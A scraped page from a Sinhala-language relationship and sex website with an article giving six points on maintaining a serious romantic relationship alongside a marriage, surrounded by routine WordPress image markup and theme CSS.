<p>සමහරක් මේ විදිහට තමන්ගේ පිළිගත් සම්බන්ධයෙන් පිට වෙනත් සම්බන්ධතා හොයන්නෙ හුදු ලිංගික අත්දැකීමක් විදිහට. සමහර විට ඒකෙන් තමන්ගෙ බෝරිං සම්බන්ධය ඇතුලට ස්පාර්ක් එකක් ගන්න. Hook-ups විදිහට. එතනදි කියන ලියන සියලු රොමාන්තික වදන් එක විදිහක play එකක් වෙනවා. හැඟීම්මය සම්බන්ධයකට මැදි නොවී පොඩ්ඩක් බැටරි චාර්ජ් කරගෙන ආපහු තමන්ගේ පුරුදු සම්බන්ධය ඇතුලට රිංගගන්නවා.<img fetchpriority="high" decoding="async" data-attachment-id="6184" data-permalink="https://facultyofsex.com/archives/6183/ili3" data-orig-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili3.jpg" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ili3" data-image-description="" data-image-caption="" data-medium-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili3-440x247.jpg" data-large-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili3.jpg" class="aligncenter size-full wp-image-6184" src="https://facultyofsex.com/wp-content/uploads/2021/10/ili3.jpg" alt="" width="500" height="281" srcset="https://facultyofsex.com/wp-content/uploads/2021/10/ili3.jpg 500w, https://facultyofsex.com/wp-content/uploads/2021/10/ili3-440x247.jpg 440w, https://facultyofsex.com/wp-content/uploads/2021/10/ili3-263x148.jpg 263w, https://facultyofsex.com/wp-content/uploads/2021/10/ili3-150x84.jpg 150w, https://facultyofsex.com/wp-content/uploads/2021/10/ili3-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>
<p>ඒක තමයි ආරක්ෂාව ගැන හිතන බහුතරයක් කරන විදිහ.</p>
<p>ඒ ඇරුනම ශාරීරික තෘප්තියට එහා ගිය යමක් හොයන පිරිසකුත් ඉන්නවා. ඒ අයට ඕනවෙන්නෙ මානසික සම්බන්ධයක්. ආදරයක්. වෙනත් විදිහක බෙදාහදා ගැනීමක්. ඒ වගේ දෙයක් ගැන තියෙන ජනප්‍රිය තේරුම් ගැනීම තමයි අර පවතින සම්මත සම්බන්ධයේ මොකක් හරි අඩුවක් කියන එක. ඒක පදනමක් ඇති කතාවක් නෙමෙයි. ආදරය එක තැනක එක විදිහකට පවතිනවා කියන එක මිත්‍යාවක් මිස ඇත්තක් නෙමෙයි. දෙන්නා අතර ඉතාමත් ස්ථාවර සම්බන්ධතා ගොඩනගා ගත් අය බය නැතුව වෙනත් සම්බන්ධතා පවත්වාගෙන යනවා.</p>
<p>ඉතිං අපි මේ කතා කරන්නෙ hook-ups ගැන නෙමෙයි. ඒ වෙනුවට සම්මත ආදරයකට බාහිර තවත් සීරියස් බැඳීමක් පවත්වාගෙන යාම ගැනයි. එහෙම සම්බන්ධයක් ලස්සනට කරගෙන යන්න වැදගත් වෙන කාරණා 06ක් මෙහෙමයි.</p>
<h3>1. තමන්ගේ සැමියාට/බිරිඳට ගරු කරන්න.</h3>
<p>වෙනත් සම්බන්ධයකදි තමන්ගේ සැමියාට හෝ බිරිඳට ගරු කිරීම වැදගත්. ඒ ගරුත්වය දෙන්න දන්නෙ නැති කෙනෙක් එක්ක සම්බන්ධයක් පටන් ‍නොගැනීමත් වැදගත්. තමන් සමග ජීවත්වන අනෙකාට නිගරු කරමින්, ඔහු හෝ ඇයව පාවා දෙමින් කරගෙන යන සම්බන්ධයකදි අපි නිර්මාණය කරන්නෙ ආදරය නෙමෙයි. ඒක පලිගැනීමක් වගේ දෙයක්. පවතින සම්බන්ධතාවලට ගරු කරමින් ඒ අයට ආදරය කිරීම වඩා මානුෂික සම්බන්ධතා කලාපයක් අපිට විවෘත කරනවා. වෙනත් ප්‍රේමයන් රසවත්ව විඳින්න ඒක අවශ්‍යම ආචාර ධර්මයක් වෙනවා.</p>
<h3>2. දෙදෙනාගේ රහස් දෙදෙනාටම නොකියා ඉන්න.</h3>
<p>මේකත් ගරුත්වය සම්බන්ධම කාරණයක්. මෙතනදි වැදගත් වෙන්නෙ ඒ ඒ සම්බන්ධතා තුල පවතින රහස් එකිනෙකා සමග හුවමාරු කර නොගැනීමයි. එක් එක් සම්බන්ධයේ ඇති එක්ස්ක්ලුසිවිටි එක පවත්වාගෙන යන එකයි. ඒ විශ්වාසය ආදරය ඇතුලෙ තියාගැනීම වැදගත්. එක සම්බන්ධයක රහස් අනෙක් සම්බන්ධයේ කෙනා සමග බෙදාගැනීම ඔයාගෙ බාල ගතියක් ඉස්මතු කරනවා. ආදරය කියන්නෙ බාල කොලිටියක් ඇති හිත්වලට අයිති දෙයක් නෙමෙයි.</p>
<h3>3. සමානව ආදරය කරන්න.</h3>
<p>තමන්ගේ ස්ථාවර සම්බන්ධය වඩා වැදගත්කමින් සලකන අතර අනෙක අනියම් මට්ටමෙන් කරගෙන යනවා නම් සම්බන්ධ වන අනෙකාට ඒක විවෘතව කියන්න. ඒත් යම් සීරියස් බෙදාහදා ගැනීමක් ඇති ආදරයක් නම් ලියාපදිංචි සම්බන්ධයට තරම්ම වටිනාකමක් දෙවෙනි සම්බන්ධයටත් ලබාදෙන්න. ආදරයේ එකක් උසස් අනෙක පහත් කියල එකක් නෑ. ඒ දෙක වෙනස් එක විතරයි තියෙන්නෙ. ඒ නිසා ප්‍රේමය සමානව කිරීම සියලු සබඳතා සුන්දර කරනවා.</p>
<h3>4. සංසන්දනය නොකරන්න.</h3>
<p>එක ආදරයක් අනෙක් ආදරයට වඩා කොහොමත් වෙනස්. ඒ ආදරයන් දෙක එකවිට පවතින්නෙම ඒ වෙනස්කම නිසයි. ඒ හින්ද ඒ ආදරය අනෙක් ආදරය සමග සංසන්දනය කරන එක මෝඩ වැඩක්. ඒ දෙකටම විශේෂ සොඳුරුතා අසුන්දරතා දැනහඳුනගන්න. ඒවා එක්ක පවතින්න. විඳින්න.</p>
<h3>5. එකක් වෙනුවට අනෙක තෝරා නොගන්න.</h3>
<p>වෙනත් සම්බන්ධයක් පටන් අරගෙන ටික කාලයක් යද්දි ගොඩක් අයට සිද්ද වෙන වැරැද්දක් තමයි කලින් එක කැප කරලා දෙවෙනි එක පවත්වාගෙන යන්න පෙළඹීම. මෙතනදි එකක් පවතින්නෙ අනෙක නිසාය කියන එක අමතක වෙනවා. එකක් තෝරාගැනීමෙන් අපි නැවත කරන්නෙ කලින් පැවති තත්වයට එන එකයි. ඒ කියන්නෙ ආපහු තවත් සම්බන්ධයකට හිඩැසක් හදාගන්න එකයි. ඒ නිසා ආදරයන් කීපයටම එකවිට පවතින්න ඉඩදෙන්න. එකක් වෙනුවෙන් අනෙක කැප නොකරන්න.</p>
<h3>6. පුළුවන් නම් විවෘත වෙන්න.</h3>
<p>විවෘතව තමන්ගේ දෙවෙන සම්බන්ධය ගැන පෙර සම්බන්ධයේ පාර්ශ්වකරුවාට කියන්න පුළුවන් නම් ඒක ගොඩක් වටිනවා. ඒ වගේ විවෘතභාවයක් විසින් සම්බන්ධයක් ඇතුලෙ නිර්මාණය කරන විශ්වාසය බැඳීම වෙන කිසිම විදිහකින් සම කරන්න බෑ. ඒත් ඒක හැමෝටම කරන්න පුළුවන් වැඩක් නෙමෙයි. ගොඩක් අයට අකමැත්තෙන් වුනත් බොරු කරන්න සිද්ද වෙනවා. පුළුවන් තරම් විවෘත අවංක සම්බන්ධයක් අනෙකා එක්ක ගොඩනගාගන්න උත්සාහ කරන්න. අසීමිත නිදහසක් සහ ආදරයක් එක්ක ජීවත් වෙන්න ඒකෙන් පුළුවන් වෙනවා. එහෙම කරන්න බැරි තැනදි තමන්ගේ රහස අනෙකා රැවටීමක් වෙනුවට තමන්ට අවංකවීමක් බව තේරුම් ගන්න.<img decoding="async" data-attachment-id="6185" data-permalink="https://facultyofsex.com/archives/6183/ili2" data-orig-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili2.jpg" data-orig-size="500,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ili2" data-image-description="" data-image-caption="" data-medium-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili2-496x247.jpg" data-large-file="https://facultyofsex.com/wp-content/uploads/2021/10/ili2.jpg" class="aligncenter size-full wp-image-6185" src="https://facultyofsex.com/wp-content/uploads/2021/10/ili2.jpg" alt="" width="500" height="249" srcset="https://facultyofsex.com/wp-content/uploads/2021/10/ili2.jpg 500w, https://facultyofsex.com/wp-content/uploads/2021/10/ili2-496x247.jpg 496w, https://facultyofsex.com/wp-content/uploads/2021/10/ili2-297x148.jpg 297w, https://facultyofsex.com/wp-content/uploads/2021/10/ili2-150x75.jpg 150w, https://facultyofsex.com/wp-content/uploads/2021/10/ili2-300x149.jpg 300w, https://facultyofsex.com/wp-content/uploads/2021/10/ili2-324x160.jpg 324w" sizes="(max-width: 500px) 100vw, 500px" /></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://facultyofsex.com/archives/tag/family">family</a></li><li><a href="https://facultyofsex.com/archives/tag/featured">featured</a></li><li><a href="https://facultyofsex.com/archives/tag/husband">husband</a></li><li><a href="https://facultyofsex.com/archives/tag/life">life</a></li><li><a href="https://facultyofsex.com/archives/tag/love">love</a></li><li><a href="https://facultyofsex.com/archives/tag/marriage">marriage</a></li><li><a href="https://facultyofsex.com/archives/tag/relations">relations</a></li><li><a href="https://facultyofsex.com/archives/tag/relationship">relationship</a></li><li><a href="https://facultyofsex.com/archives/tag/wife">wife</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
